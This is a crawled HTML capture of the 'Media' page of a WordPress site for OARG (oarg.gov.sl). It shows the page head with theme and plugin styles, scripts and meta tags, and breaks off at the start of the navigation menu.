

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oarg.gov.sl/media/
body_size: 15579
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <!DOCTYPE html>
<html lang="en">
	<head>
<meta name="google-site-verification" content="axsAofmO_orTa-LLj86HOyBCsvveo6C58Cc9WNRAgd4" />
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="//gmpg.org/xfn/11">

		<title>Media &#8211; OARG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="OARG &raquo; Feed" href="https://oarg.gov.sl/feed/" />
<link rel="alternate" type="application/rss+xml" title="OARG &raquo; Comments Feed" href="https://oarg.gov.sl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oarg.gov.sl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foarg.gov.sl%2Fmedia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oarg.gov.sl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foarg.gov.sl%2Fmedia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oarg.gov.sl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oarg.gov.sl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://oarg.gov.sl/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://oarg.gov.sl/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://oarg.gov.sl/wp-content/plugins/download-manager/assets/css/front.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-dark-css' href='https://oarg.gov.sl/wp-content/plugins/download-manager/assets/css/front-dark.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://oarg.gov.sl/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oarg.gov.sl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://oarg.gov.sl/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpls-public-style-css' href='https://oarg.gov.sl/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/wpls-public.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-button-templates-css' href='https://oarg.gov.sl/wp-content/plugins/wpdm-button-templates/buttons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://oarg.gov.sl/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://oarg.gov.sl/wp-content/themes/eltron/assets/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeall-css' href='https://oarg.gov.sl/wp-content/themes/eltron/assets/css/fontawesome-all.css' type='text/css' media='all' />
<link rel='stylesheet' id='simplelineicons-css' href='https://oarg.gov.sl/wp-content/themes/eltron/assets/css/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://oarg.gov.sl/wp-content/themes/eltron/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://oarg.gov.sl/wp-content/themes/eltron/assets/css/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://oarg.gov.sl/wp-content/themes/eltron/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-css' href='https://oarg.gov.sl/wp-content/themes/eltron/assets/css/video.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://oarg.gov.sl/wp-content/themes/eltron/assets/css/lightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='eltron-styles-css' href='https://oarg.gov.sl/wp-content/themes/eltron/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='eltron-style-css' href='https://oarg.gov.sl/wp-content/themes/eltron/style.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='eltron-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C600i%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='eltron-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin&#038;ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='eltron-css' href='https://oarg.gov.sl/wp-content/themes/eltron/assets/css/main.min.css?ver=1.4' type='text/css' media='all' />
<style id='eltron-inline-css' type='text/css'>
/* Contact Form 7 compatibility CSS */
.wpcf7 input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]),.wpcf7 textarea,.wpcf7 select{width:100%}
/* Elementor Compatibility CSS */
.elementor-text-editor>*:last-child{margin-bottom:0}
/* Eltron Dynamic CSS */
.has-eltron-color-3-background-color{background-color:#00154c}.has-eltron-color-3-color{color:#00154c}body.eltron-page-layout-boxed{background-color:rgba(137,137,137,0.05)}.eltron-header-logo .eltron-logo-image{width:185px}.eltron-header-mobile-logo .eltron-logo-image{width:120px}.eltron-header-top-bar-inner{background-color:#000a33}.eltron-header-top-bar .menu>.menu-item .sub-menu{background-color:#000a33}.eltron-page-header-inner{padding:135px 20px 135px 20px}.eltron-page-header-title{font-family:"Open Sans",sans-serif;font-weight:700;font-size:60px;color:#fff}.eltron-page-header-breadcrumb{font-size:15px}.eltron-page-header{color:#fff}.eltron-page-header a{color:#fff}.eltron-page-header a:hover,.eltron-page-header a:focus{color:#fff}.eltron-page-header-inner:before{background-color:rgba(0,0,0,0.7)}.sidebar{flex-basis:33%}.ltr .eltron-content-layout-right-sidebar .sidebar{margin-left:15px}.rtl .eltron-content-layout-right-sidebar .sidebar{margin-right:15px}.ltr .eltron-content-layout-left-sidebar .sidebar{margin-right:15px}.rtl .eltron-content-layout-left-sidebar .sidebar{margin-right:15px}@media screen and (max-width:1023px){.eltron-page-header-inner{padding:100px 0 100px 0}.eltron-page-header-title{font-size:42px}}@media screen and (max-width:499px){.eltron-page-header-inner{padding:70px 0 70px 0}.eltron-page-header-title{font-size:28px}}
/* Current Page Settings CSS */
.eltron-page-header-inner{background-image:url(http://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg)}
/*# sourceURL=eltron-inline-css */
</style>
<link rel='stylesheet' id='eltron-features-css' href='https://oarg.gov.sl/wp-content/plugins/eltron-features/inc/advanced/assets/css/pro.min.css?ver=1.0.8' type='text/css' media='all' />
<style id='eltron-features-inline-css' type='text/css'>
/* Eltron Pro Dynamic CSS */
.eltron-header-main-alt-colors .eltron-header-top-bar:not(.eltron-sticky-in-view) .eltron-header-top-bar-inner{background-color:#001f3d}.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-1{width:25%}.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-2{width:23%}.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-3{width:23%}.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-4{width:25%}@media screen and (max-width:767px){.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-1{width:50%}.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-2{width:50%}.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-3{width:50%}.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-4{width:50%}}@media screen and (max-width:499px){.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-1{width:100%}.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-2{width:100%}.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-3{width:100%}.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-4{width:100%}}.eltron-preloader-progress-image{width:172px}.eltron-preloader{color:#3d3d3d}
/*# sourceURL=eltron-features-inline-css */
</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://oarg.gov.sl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://oarg.gov.sl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<script type="text/javascript" src="https://oarg.gov.sl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://oarg.gov.sl/","site":"https://oarg.gov.sl/","ajax":"https://oarg.gov.sl/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"ea10b9a935fe57f34243ccb9d6511ba1"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.46" id="wpdm-frontjs-js"></script>
<link rel="https://api.w.org/" href="https://oarg.gov.sl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oarg.gov.sl/wp-json/wp/v2/pages/2536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oarg.gov.sl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://oarg.gov.sl/media/" />
<link rel='shortlink' href='https://oarg.gov.sl/?p=2536' />
<style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}
.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				display: none;
			}</style>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="eltron-custom-css">

</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-150x138.jpg" sizes="32x32" />
<link rel="icon" href="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg" />
<meta name="msapplication-TileImage" content="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg" />
<style id="sccss">.entry-meta {
display: none;
}</style><meta name="generator" content="WordPress Download Manager 3.3.46" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        	</head>

	<body class="wp-singular page-template-default page page-id-2536 wp-custom-logo wp-embed-responsive wp-theme-eltron ltr eltron-pro-ver-1-0-8 group-blog eltron-page-layout-boxed eltron-ver-1-4 eltron-font-smoothing-1 ft-news-yes elementor-default elementor-kit-43">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="mobile-vertical-header" class="eltron-header-mobile-vertical eltron-header eltron-popup eltron-header-mobile-vertical-display-drawer eltron-header-mobile-vertical-position-left eltron-text-align-left" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="eltron-popup-background eltron-popup-close">
			<button class="eltron-popup-close-icon eltron-popup-close eltron-toggle"><span class="eltron-icon " title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M36.2,32,56,12.2a1.93,1.93,0,0,0,0-2.8L54.6,8a1.93,1.93,0,0,0-2.8,0L32,27.8,12.2,8A1.93,1.93,0,0,0,9.4,8L8,9.4a1.93,1.93,0,0,0,0,2.8L27.8,32,8,51.8a1.93,1.93,0,0,0,0,2.8L9.4,56a1.93,1.93,0,0,0,2.8,0L32,36.2,51.8,56a1.93,1.93,0,0,0,2.8,0L56,54.6a1.93,1.93,0,0,0,0-2.8Z"/></svg></span></button>
		</div>
	
	<div class="eltron-header-mobile-vertical-bar eltron-header-section-vertical eltron-popup-content">
		<div class="eltron-header-mobile-vertical-bar-inner eltron-header-section-vertical-inner">
			<div class="eltron-header-section-vertical-column">
				<div class="eltron-header-mobile-vertical-bar-top eltron-header-section-vertical-row">
					<nav class="eltron-header-mobile-menu eltron-header-menu site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope role="navigation" aria-label="Mobile Header Menu">
	<ul id="menu-primary-menu" class="menu eltron-toggle-menu"><li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2132"><a href="https://oarg.gov.sl/" class="eltron-menu-item-link "><span class="eltron-menu-item-title"><span class="dashicons dashicons-admin-home below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">Home</span></span></a></li>
<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2131"><a href="https://oarg.gov.sl/about-2/" class="eltron-menu-item-link "><span class="eltron-menu-item-title"><span class="dashicons dashicons-dashboard below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">About</span></span></a><button class="eltron-sub-menu-toggle eltron-toggle"><span class="eltron-icon eltron-dropdown-sign" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M32,43.71a3,3,0,0,1-2.12-.88L12.17,25.12a2,2,0,0,1,0-2.83l1.42-1.41a2,2,0,0,1,2.82,0L32,36.47,47.59,20.88a2,2,0,0,1,2.82,0l1.42,1.41a2,2,0,0,1,0,2.83L34.12,42.83A3,3,0,0,1,32,43.71Z"/></svg></span><span class="screen-reader-text">Expand / Collapse</span></button>
<ul class="sub-menu">
